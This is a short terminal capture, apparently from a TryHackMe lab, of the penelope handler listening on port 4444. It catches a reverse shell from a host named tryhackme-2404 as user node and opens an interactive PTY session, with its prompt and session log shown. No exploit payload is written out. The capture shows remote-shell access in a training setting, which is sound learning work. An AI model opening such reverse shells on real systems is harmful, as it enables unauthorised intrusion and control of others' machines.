 → DeadDrop penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.18.0.1 • 172.17.0.1 • 192.168.21.2
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => tryhackme-2404 192.168.11.200 Linux-x86_64 👤 node(996) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/tryhackme-2404~192.168.11.200-Linux-x86_64/2026_11_12-13_01_57-125-node(996).log
node@tryhackme-2404:/opt/app$